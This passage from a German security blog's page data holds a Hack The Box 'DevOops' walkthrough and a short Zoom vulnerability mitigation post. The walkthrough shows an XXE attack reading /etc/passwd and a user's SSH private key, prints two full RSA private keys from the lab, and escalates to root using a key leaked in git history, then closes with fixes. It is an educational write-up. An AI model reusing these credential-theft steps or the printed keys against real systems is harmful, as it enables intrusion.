daemon,,,:/var/run/avahi-daemon:/bin/false\ndnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false\ncolord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false\nspeech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false\nhplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false\nkernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false\npulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false\nrtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false\nsaned:x:119:127::/var/lib/saned:/bin/false\nusbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false\nosboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false\ngit:x:1001:1001:git,,,:/home/git:/bin/bash\nroosa:x:1002:1002:,,,:/home/roosa:/bin/bash\nsshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin\nblogfeed:x:1003:1003:,,,:/home/blogfeed:/bin/false\n\nURL for later reference: /uploads/payload.xml\nFile path: /home/roosa/deploy/src\n\n```\n\n\u003cp\u003eDamit haben wir einen laufenden Proof of Concept.\u003c/p\u003e\u003cp\u003eWenn wir uns jetzt den initialen nmap Scan noch einmal in Erinnerung rufen, sehen wir, dass der SSH Port auf der Maschine offen ist. Testen wir, ob \u003cem\u003eroosa\u003c/em\u003e einen ssh private key in \u003cem\u003e/home/roosa/.ssh/id_rsa\u003c/em\u003e gespeichert hat. Die Payload dafür sieht folgendermaßen aus:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/fGchVyQNSDQ7N1vuDlgg\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"67\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/fGchVyQNSDQ7N1vuDlgg\" alt=\"xxe-ssh key\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eUnd so sieht die Antwort aus:\u003c/p\u003e\n\n```\nPROCESSED BLOGPOST:\nAuthor: alice\nSubject: subject pwn\nContent: -----BEGIN RSA PRIVATE KEY-----\nMIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7\n9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J\nR/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk\nv5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4\n9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K\nm3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS\nJSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz\nACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB\nlCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3\nkoarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7\ne7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe\n8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ\nLk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6\nNipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93\nhNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0\nESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk\nA3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw\nagBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R\nKRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v\nvR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0\n8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn\ny351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl\naw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG\nxgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq\n82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=\n-----END RSA PRIVATE KEY-----\n\nURL for later reference: /uploads/payloaded.xml\nFile path: /home/roosa/deploy/src\n\n```\n\n\u003cp\u003eBingo! Wir haben soeben unsere erste Sicherheitslücke ausgenutzt!\u003c/p\u003e\u003cp\u003eDamit sollten wir uns jetzt als \u003cem\u003eroosa\u003c/em\u003e anmelden können. Zumindest sobald wir die Dateiberechtigungen angepasst haben – denn ein \u003cstrong\u003eprivate key\u003c/strong\u003e sollte auch private bleiben. Einzig der Nutzer dem der Key gehört, sollte in der Lage sein ihn zu lesen. SSH stellt auch sicher, dass das so ist.\u003c/p\u003e\n\n```\nkali@kali:~/htb/machines/devoops$ ssh roosa@devoops.htb -i id_rsa\nThe authenticity of host 'devoops.htb (10.10.10.91)' can't be established.\nECDSA key fingerprint is SHA256:hbD2D4PdnIVpAFHV8sSAbtM0IlTAIpYZ/nwspIdp4Vg.\nAre you sure you want to continue connecting (yes/no/[fingerprint])? yes\nWarning: Permanently added 'devoops.htb,10.10.10.91' (ECDSA) to the list of known hosts.\n@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@\n@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @\n@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@\nPermissions 0644 for 'id_rsa' are too open.\nIt is required that your private key files are NOT accessible by others.\nThis private key will be ignored.\nLoad key \"id_rsa\": bad permissions\n\n```\n\n\u003cp\u003eDas kann behoben werden mit einem\u003c/p\u003e\n\n```\nchmod 600 id_rsa\n\n```\n\n\u003cp\u003eund dann können wir den Schlüssel als Identifikator verwenden, indem wir das -i-Flag mit ssh verwenden.\u003c/p\u003e\n\n```\nkali@kali:~/htb/machines/devoops$ ssh roosa@devoops.htb -i id_rsa\nWelcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)\n\n* Documentation:  https://help.ubuntu.com\n* Management:     https://landscape.canonical.com\n* Support:        https://ubuntu.com/advantage\n\n135 packages can be updated.\n60 updates are security updates.\n\n\nThe programs included with the Ubuntu system are free software;\nthe exact distribution terms for each program are described in the\nindividual files in /usr/share/doc/*/copyright.\n\nUbuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by\napplicable law.\n\nroosa@gitter:~$ whoami\nroosa\nroosa@gitter:~$ ls -l user.txt\n-r-------- 1 roosa roosa   33 Mar 26  2018 user.txt\n\n```\n\n\u003cp\u003eJetzt können wir uns die erste flag holen: \u003cem\u003euser.txt\u003c/em\u003e\u003c/p\u003e\u003ch2\u003ePrivilege Escalation\u003c/h2\u003e\u003ch3\u003eAufklärung\u003c/h3\u003e\u003cp\u003eMal sehen, wo wir stehen und was uns das Home-Verzeichnis über unseren Benutzer roosa sagt:\u003c/p\u003e\n\n```\nroosa@gitter:~$ ls -l\ntotal 68\ndrwxrwxr-x 4 roosa roosa 4096 Mar 26  2018 deploy\ndrwxr-xr-x 2 roosa roosa 4096 May 29  2018 Desktop\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Documents\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Downloads\n-rw-r--r-- 1 roosa roosa 8980 Mar 19  2018 examples.desktop\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Music\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Pictures\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Public\n-rwxrw-r-- 1 roosa roosa  147 Mar 26  2018 run-blogfeed.sh\n-rw-rw-r-- 1 roosa roosa 1839 Mar 26  2018 service.sh\n-rw-rw-r-- 1 roosa roosa 2206 Mar 26  2018 service.sh~\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Templates\n-r-------- 1 roosa roosa   33 Mar 26  2018 user.txt\ndrwxr-xr-x 2 roosa roosa 4096 Mar 21  2018 Videos\ndrwxrwxr-x 3 roosa roosa 4096 Mar 21  2018 work\n\n```\n\n\u003cp\u003eEs gibt ein \u003cem\u003erun-blogfeed.sh\u003c/em\u003e Skript, um den Gunicorn-Server zu starten, es gibt ein \u003cem\u003eservice.sh\u003c/em\u003e, das den Dienst, der den Blog-Feed betreibt, zu kontrollieren scheint – es sieht so aus, als hätten wir es mit eine*r Entwickler*in zu tun.\u003c/p\u003e\u003cp\u003eSchauen wir uns den Ordner \u003cem\u003ework\u003c/em\u003e an.\u003c/p\u003e\u003cp\u003eOffenbar ist das Projekt \u003cem\u003eblogfeed\u003c/em\u003e im Moment das Projekt Nummer eins. Sehen wir uns das mal an…\u003c/p\u003e\n\n```\nroosa@gitter:~/work/blogfeed$ ls -lisa\ntotal 28\n4849719 4 drwxrwx--- 5 roosa roosa 4096 Mar 21  2018 .\n4849676 4 drwxrwxr-x 3 roosa roosa 4096 Mar 21  2018 ..\n4849720 4 drwxrwx--- 8 roosa roosa 4096 Mar 26  2018 .git\n4849743 4 -rw-rw---- 1 roosa roosa  104 Mar 19  2018 README.md\n4849765 4 drwxrwx--- 3 roosa roosa 4096 Mar 19  2018 resources\n4849791 4 -rwxrw-r-- 1 roosa roosa  180 Mar 21  2018 run-gunicorn.sh\n4849764 4 drwxrwx--- 2 roosa roosa 4096 Mar 26  2018 src\n\n```\n\n\u003cp\u003eUnd es ist ein \u003cstrong\u003eGit\u003c/strong\u003eRepository!\u003c/p\u003e\u003cp\u003eWenn du mit Git nicht vertraut bist:\u003c/p\u003e\u003cblockquote\u003e\u003cp\u003eGit ist ein verteiltes Versionskontrollsystem zur Verfolgung von Änderungen im Quellcode während der Softwareentwicklung. Es ist für die Koordination der Arbeit unter den Programmierern gedacht, aber es kann dazu verwendet werden, Änderungen in jedem beliebigen Dateisatz zu verfolgen. Zu seinen Zielen gehören Geschwindigkeit, Datenintegrität und Unterstützung für verteilte, nicht-lineare Arbeitsabläufe.\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003eQuelle: \u003ca href=\"https://de.wikipedia.org/wiki/Git\" target=\"_blank\"\u003eWikipedia\u003c/a\u003e \u003c/p\u003e\u003cp\u003eMal sehen, ob wir in dem Git-Log etwas Nützliches herausfinden können.\u003c/p\u003e\n\n```\nroosa@gitter:~/work/blogfeed$ git log\ncommit 7ff507d029021b0915235ff91e6a74ba33009c6d\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Mon Mar 26 06:13:55 2018 -0400\n\nUse Base64 for pickle feed loading\n\ncommit 26ae6c8668995b2f09bf9e2809c36b156207bfa8\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Tue Mar 20 15:37:00 2018 -0400\n\nSet PIN to make debugging faster as it will no longer change every time the application code is changed. Remember to remove before production use.\n\ncommit cec54d8cb6117fd7f164db142f0348a74d3e9a70\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Tue Mar 20 15:08:09 2018 -0400\n\nDebug support added to make development more agile.\n\ncommit ca3e768f2434511e75bd5137593895bd38e1b1c2\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Tue Mar 20 08:38:21 2018 -0400\n\nBlogfeed app, initial version.\n\ncommit dfebfdfd9146c98432d19e3f7d83cc5f3adbfe94\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Tue Mar 20 08:37:56 2018 -0400\n\nGunicorn startup script\n\ncommit 33e87c312c08735a02fa9c796021a4a3023129ad\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Mon Mar 19 09:33:06 2018 -0400\n\nreverted accidental commit with proper key\n\ncommit d387abf63e05c9628a59195cec9311751bdb283f\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Mon Mar 19 09:32:03 2018 -0400\n\nadd key for feed integration from tnerprise backend\n\ncommit 1422e5a04d1b52a44e6dc81023420347e257ee5f\nAuthor: Roosa Hakkerson \u003croosa@solita.fi\u003e\nDate:   Mon Mar 19 09:24:30 2018 -0400\n\nInitial commit\nroosa@gitter:~/work/blogfeed$\n\n```\n\n\u003cp\u003eEin Eintrag darin liest sich so, als ob wir auf der richtigen Spur wären!\u003c/p\u003e\u003cblockquote\u003e\u003cp\u003ecommit 33e87c312c08735a02fa9c796021a4a3023129ad\u003cbr /\u003e Author: Roosa Hakkerson\u003cbr /\u003e Date: Mon Mar 19 09:33:06 2018 -0400\u003c/p\u003e\u003cp\u003ereverted accidental commit with proper key\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003eSchauen wir uns an, was vor diesem commit passiert ist – wenn hier reverted wurde, sollte der commit davor immer noch den Schlüssel enthalten…\u003c/p\u003e\u003cp\u003eund\u003c/p\u003e\n\n```\ngit diff d387abf63e05c9628a59195cec9311751bdb283f\n\n```\n\n\u003cp\u003eliefert uns einen anderen privaten ssh-Schlüssel.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/keTvuIrScOjtW5U3H5oY\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"302\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/keTvuIrScOjtW5U3H5oY\" alt=\"ssh key diff\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eJetzt können wir diese Revision auschecken, zum privaten Schlüssel navigieren und versuchen, uns als \u003cstrong\u003eroot\u003c/strong\u003e zu authentifizieren.\u003c/p\u003e\n\n```\nroosa@gitter:~/work/blogfeed$ git checkout d387abf63e05c9628a59195cec9311751bdb283f\nNote: checking out 'd387abf63e05c9628a59195cec9311751bdb283f'.\n\nYou are in 'detached HEAD' state. You can look around, make experimental\nchanges and commit them, and you can discard any commits you make in this\nstate without impacting any branches by performing another checkout.\n\nIf you want to create a new branch to retain commits you create, you may\ndo so (now or later) by using -b with the checkout command again. Example:\n\ngit checkout -b\n\nHEAD is now at d387abf... add key for feed integration from tnerprise backend\nroosa@gitter:~/work/blogfeed$ l\nREADME.md  resources/  src/\nroosa@gitter:~/work/blogfeed$ ls\nREADME.md  resources  src\nroosa@gitter:~/work/blogfeed$ cat resources/integration/authcredentials.key\n-----BEGIN RSA PRIVATE KEY-----\nMIIEogIBAAKCAQEArDvzJ0k7T856dw2pnIrStl0GwoU/WFI+OPQcpOVj9DdSIEde\n8PDgpt/tBpY7a/xt3sP5rD7JEuvnpWRLteqKZ8hlCvt+4oP7DqWXoo/hfaUUyU5i\nvr+5Ui0nD+YBKyYuiN+4CB8jSQvwOG+LlA3IGAzVf56J0WP9FILH/NwYW2iovTRK\nnz1y2vdO3ug94XX8y0bbMR9Mtpj292wNrxmUSQ5glioqrSrwFfevWt/rEgIVmrb+\nCCjeERnxMwaZNFP0SYoiC5HweyXD6ZLgFO4uOVuImILGJyyQJ8u5BI2mc/SHSE0c\nF9DmYwbVqRcurk3yAS+jEbXgObupXkDHgIoMCwIDAQABAoIBAFaUuHIKVT+UK2oH\nuzjPbIdyEkDc3PAYP+E/jdqy2eFdofJKDocOf9BDhxKlmO968PxoBe25jjjt0AAL\ngCfN5I+xZGH19V4HPMCrK6PzskYII3/i4K7FEHMn8ZgDZpj7U69Iz2l9xa4lyzeD\nk2X0256DbRv/ZYaWPhX+fGw3dCMWkRs6MoBNVS4wAMmOCiFl3hzHlgIemLMm6QSy\nNnTtLPXwkS84KMfZGbnolAiZbHAqhe5cRfV2CVw2U8GaIS3fqV3ioD0qqQjIIPNM\nHSRik2J/7Y7OuBRQN+auzFKV7QeLFeROJsLhLaPhstY5QQReQr9oIuTAs9c+oCLa\n2fXe3kkCgYEA367aoOTisun9UJ7ObgNZTDPeaXajhWrZbxlSsOeOBp5CK/oLc0RB\nGLEKU6HtUuKFvlXdJ22S4/rQb0RiDcU/wOiDzmlCTQJrnLgqzBwNXp+MH6Av9WHG\njwrjv/loHYF0vXUHHRVJmcXzsftZk2aJ29TXud5UMqHovyieb3mZ0pcCgYEAxR41\nIMq2dif3laGnQuYrjQVNFfvwDt1JD1mKNG8OppwTgcPbFO+R3+MqL7lvAhHjWKMw\n+XjmkQEZbnmwf1fKuIHW9uD9KxxHqgucNv9ySuMtVPp/QYtjn/ltojR16JNTKqiW\n7vSqlsZnT9jR2syvuhhVz4Ei9yA/VYZG2uiCpK0CgYA/UOhz+LYu/MsGoh0+yNXj\nGx+O7NU2s9sedqWQi8sJFo0Wk63gD+b5TUvmBoT+HD7NdNKoEX0t6VZM2KeEzFvS\niD6fE+5/i/rYHs2Gfz5NlY39ecN5ixbAcM2tDrUo/PcFlfXQhrERxRXJQKPHdJP7\nVRFHfKaKuof+bEoEtgATuwKBgC3Ce3bnWEBJuvIjmt6u7EFKj8CgwfPRbxp/INRX\nS8Flzil7vCo6C1U8ORjnJVwHpw12pPHlHTFgXfUFjvGhAdCfY7XgOSV+5SwWkec6\nmd/EqUtm84/VugTzNH5JS234dYAbrx498jQaTvV8UgtHJSxAZftL8UAJXmqOR3ie\nLWXpAoGADMbq4aFzQuUPldxr3thx0KRz9LJUJfrpADAUbxo8zVvbwt4gM2vsXwcz\noAvexd1JRMkbC7YOgrzZ9iOxHP+mg/LLENmHimcyKCqaY3XzqXqk9lOhA3ymOcLw\nLS4O7JPRqVmgZzUUnDiAVuUHWuHGGXpWpz9EGau6dIbQaUUSOEE=\n-----END RSA PRIVATE KEY-----\n\nroosa@gitter:~/work/blogfeed$\nroosa@gitter:~/work/blogfeed/resources/integration$ ssh -i authcredentials.key root@127.0.0.1\nWelcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)\n\n* Documentation:  https://help.ubuntu.com\n* Management:     https://landscape.canonical.com\n* Support:        https://ubuntu.com/advantage\n\n135 packages can be updated.\n60 updates are security updates.\n\nLast login: Mon Mar 26 06:23:48 2018 from 192.168.57.1\nroot@gitter:~# whoami\nroot\nroot@gitter:~#\n\n```\n\n\u003cp\u003eUnd damit sind wir fertig. Das Flag root.txt kann unter \u003cem\u003e/root/root.txt\u003c/em\u003e ausgelesen werden, und die Box ist vollständig exploited. Es darf getanzt werden!\u003c/p\u003e\u003cdiv\u003e\u003cdiv\u003e\u003cdiv\u003e\u003cdiv\u003e\u003cp\u003eKlicken Sie auf den unteren Button, um den Inhalt von giphy.com zu laden.\u003c/p\u003e\u003cp\u003e\u003ca href=\"#\"\u003eInhalt laden\u003c/a\u003e \u003c/p\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cp\u003e\u003ca href=\"https://giphy.com/gifs/may-darryl-hamilton-J93sVmfYBtsRi\" target=\"_blank\"\u003evia GIPHY\u003c/a\u003e \u003c/p\u003e\u003ch2\u003eWas haben wir gelernt\u003c/h2\u003e\u003cp\u003eWenn wir jetzt noch einmal ein paar Schritte zurückgehen und darüber nachdenken, was nötig war, um von einem nicht authentifizierten Besucher einer Website zur kompletten Systemkontrolle zu gelangen – sollten wir in der Lage sein, all diese Mängel zu beheben:\u003c/p\u003e\u003cul\u003e\u003cli\u003eXML kann verwendet werden, um Objekte von außerhalb des Dokuments zu laden: DTD vollständig deaktivieren(\u003ca href=\"https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html\"\u003eOWASP XXE Prevention Cheat Sheet\u003c/a\u003e )\u003c/li\u003e\u003cli\u003eDer Webserver läuft unter einem normalen Benutzerkonto: Um zu verhindern, dass Angreifer potenziell sensible Dateien lesen, hätte der Webserver unter seinem eigenen Konto laufen sollen, ohne dass er die Rechte zum Lesen des Home-Verzeichnisses eines Benutzers hat. Damit hätte der private ssh-Schlüssel nicht exfiltriert werden können.\u003c/li\u003e\u003cli\u003eKeine Anmeldedaten in git Repositories! Achtet darauf, es sauber zu halten. Wenn dann tatsächlich so etwas wie ein Schlüssel versehentlich darin gelandet ist: Schlüssel rotieren. Besonders, wenn nicht sicher gestellt werden kann, ob jemand diese bereits gepullt hat.\u003c/li\u003e\u003cli\u003eAllgemein: Bei \u003ca href=\"https://attack.mitre.org/techniques/T1145/\" target=\"_blank\"\u003emitre att\u0026ck\u003c/a\u003e  gibt es einiges an Empfehlungen zur Handhabung von privaten Schlüsseln.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eWenn dir gefallen hat, was du gerade gelesen hast – lass gerne Feedback da. Wenn es dir nicht gefallen hat, bitte lass ebenfalls Feedback da – wir arbeiten dann daran 🙂\u003c/p\u003e\u003cp\u003eIn Zukunft werden wir noch einige weitere von diesen Write-Ups posten. Happy hacking!\u003c/p\u003e","contentRichText":null,"tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"articleCreatedAt":"2020-04-02T23:00:00+00:00","locale":"de","authors":[{"id":"cl7cek7jyqx270ates2m9e76t","firstName":"Martin","lastName":"Riedel","hideLastname":null,"isImagePublic":false,"isPublic":true,"isAlumni":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/cm7lyojlb013i07t5c34cbil9/resize=height:800/cm7n0ok9oflhb07up35496zci","width":1200,"imageAltText":""}}]},{"id":"cl8d4pxgsbeds0auotzn29f5w","slug":"mitigation-fuer-den-zoom-exploit-vom-8-juli-2019","title":"Mitigation für den Zoom Exploit vom 8. Juli 2019","contentMarkdown":"\u003cp\u003eZoom Exploit: Am 8. Juli hat \u003ca href=\"https://medium.com/@jonathan.leitschuh\" target=\"_blank\"\u003eJonathan Leitschuh\u003c/a\u003e  einen Security Exploit für die beliebte und vor allem in Unternehmen oft genutzte \u003ca href=\"https://zoom.us/\" target=\"_blank\"\u003eVideochat-Software Zoom\u003c/a\u003e  veröffentlicht (siehe \u003ccode\u003e1\u003c/code\u003e).\u003c/p\u003e\u003ch2\u003eTL;DR\u003c/h2\u003e\u003cp\u003e\u003ca href=\"https://zoom.us/\" target=\"_blank\"\u003eZoom\u003c/a\u003e  startet einen Webserver auf \u003ccode\u003elocalhost\u003c/code\u003e, mit dem Webseiten interagieren können. Damit kann der Zoom-Client gestartet oder neu installiert werden und (unter macOS) ein Videoanruf mit aktivierter Webcam gestartet werden.\u003c/p\u003e\u003cp\u003e\u003cspan\u003e\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eDer Exploit\u003c/h2\u003e\u003cp\u003eDas \u003ca href=\"https://github.com/JLLeitschuh/zoom_vulnerability_poc\" target=\"_blank\"\u003eProof-of-Concept Repository auf GitHub\u003c/a\u003e  enthält den Beispiel-Code, mit dem der laufende Webserver auf \u003ccode\u003elocalhost:19421\u003c/code\u003e angesprochen wird. Der Webserver befindet sich in \u003ccode\u003e~/.zoomus\u003c/code\u003e – auch nachdem \u003ca href=\"https://zoom.us/\" target=\"_blank\"\u003eZoom\u003c/a\u003e  deinstalliert wurde.\u003c/p\u003e\u003ch2\u003eMitigation\u003c/h2\u003e\u003cp\u003eUm den Webserver zu stoppen und ein erneutes Starten zu verhindern, gibt es mehrer Wege. Zusätzlich zu dem in (\u003ccode\u003e1\u003c/code\u003e) beschriebenen Weg, kann man mit dem Entzug aller Rechte auf die Binärdatei (\u003ccode\u003echmod\u003c/code\u003e) verhindern, das der Webserver gestartet wird. Die folgenden Befehle müssen in einem Terminal abgesetzt werden.\u003c/p\u003e\u003ch3\u003eIst-Zustand testen\u003c/h3\u003e\u003cp\u003e\u003ccode\u003elsof -i :19421\u003c/code\u003e\u003cbr /\u003e Hier sollte ein Eintrag erscheinen, dass der Prozess ZoomOpener.App läuft.\u003c/p\u003e\u003ch3\u003eDateisystem-Berechtigungen von ZoomOpener.App entfernen\u003c/h3\u003e\u003cp\u003e\u003ccode\u003esudo chmod 000 ~/.zoomus/ZoomOpener.App\u003c/code\u003e\u003c/p\u003e\u003ch3\u003eDen Rechner neu starten\u003c/h3\u003e\u003cp\u003e\u003ccode\u003esudo reboot\u003c/code\u003e\u003c/p\u003e\u003ch3\u003eÜberprüfung\u003c/h3\u003e\u003cp\u003e\u003ccode\u003elsof -i :19421\u003c/code\u003e\u003c/p\u003e\u003cp\u003eWenn obige Befehle erfolgreich waren, taucht der Eintrag \u003ccode\u003eZoomOpener.App\u003c/code\u003e hier nicht mehr auf.\u003c/p\u003e\u003ch2\u003eQuellen und Referenzen zum Zoom Exploit\u003c/h2\u003e\u003col\u003e\u003cli\u003e\u003ca href=\"https://medium.com/@jonathan.leitschuh/zoom-zero-day-4-million-webcams-maybe-an-rce-just-get-them-to-visit-your-website-ac75c83f4ef5\" target=\"_blank\"\u003ehttps://medium.com/@jonathan.leitschuh/zoom-zero-day-4-million-webcams-maybe-an-rce-just-get-them-to-visit-your-website-ac75c83f4ef5\u003c/a\u003e \u003c/li\u003e\u003cli\u003e\u003ca href=\"https://github.com/JLLeitschuh/zoom_vulnerability_poc\" target=\"_blank\"\u003ehttps://github.com/JLLeitschuh/zoom_vulnerability_poc\u003c/a\u003e \u003c/li\u003e\u003c/ol\u003e\u003cp\u003eWer mehr zum Thema Information Security und das Absichern des gesamten IT-Lebenszyklus erfahren möchte, dem empfehlen wir einen Blick auf unsere \u003ca href=\"/it-security\"\u003eWebsite\u003c/a\u003e  und weitere \u003ca href=\"/wissens-hub/blog?q=security\"\u003eSecurity-Posts im Blog\u003c/a\u003e .\u003c/p\u003e","contentRichText":null,"tags":[{"id":"cl7ccv1dxqcua0cuqjwd9jreu","title":"Cloud"},{"id":"cl7ccyso1qiae0atelt61tmff","title":"Kultur"},{"id":"cl7ccxwd1qlst0buu1wrik0yl","title":"GitHub"},{"id":"cl7cctq47qktw0buuu600cj3d","title":"Softwareentwicklung"},{"id":"cl7ccya10qehy0duoymzyrten","title":"Voice UI"},{"id":"cl7ccu4acqgyz0atebymyr6gn","title":"Webdevelopment"},{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"articleCreatedAt":"2019-07-08T23:00:00+00:00","locale":"de","authors":[{"id":"cl7cek7jyqx270ates2m9e76t","firstName":"Martin","lastName":"Riedel","hideLastname":null,"isImagePublic":false,"isPublic":true,"isAlumni":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/cm7lyojlb013i07t5c34cbil9/resize=height:800/cm7n0ok9oflhb07up35496zci","width":1200,"imageAltText":""}}]}],"job":false,"similarBlogArticles":[{"id":"cmkf3yok9ke1z07ujcaykls9s","locale":"de","metaTitle":"Patch Tuesday Januar 2026","metaDescription":"Kurze Zusammenfassung der Sicherheitsupdates aus dem Patch Tuesday Januar 2026 inklusive der neusten Windows und SAP Sicherheitslücken.","slug":"patch-tuesday-januar-2026","title":"Patch Tuesday Januar 2026","brand":null,"articleCreatedAt":"2026-01-14T23:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Wie startet man am Besten in das neue Jahr?\nRichtig - mit dem ersten Patch-Tuesday des Jahres!\nWas ist der Patch Tuesday?\nDer Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch ...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2026-01-15T07:10:11.438251+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm5ara294rioj07uvgduinelx","firstName":"Sarah","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""},"email":""}],"readingTime":1},{"id":"cmiykaugi07id07t85t0kq7j5","locale":"de","metaTitle":"Patch Tuesday Dezember 2025","metaDescription":"Kurze Zusammenfassung der Sicherheitsupdates aus dem Patch Tuesday Dezember 2025 inklusive der neusten Windows und SAP Sicherheitslücken.","slug":"patch-tuesday-dezember-2025","title":"Patch Tuesday Dezember 2025","brand":null,"articleCreatedAt":"2025-12-09T23:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Ich wünsche allen ruhige und besinnliche Dezembertage und einen guten Start in das neue Jahr :)\nWas ist der Patch Tuesday?\nDer Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. 